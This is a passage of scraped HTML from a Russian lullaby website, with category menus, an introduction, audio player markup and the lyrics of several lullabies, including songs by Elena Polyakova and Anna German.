												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27847</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8961</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7064</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из 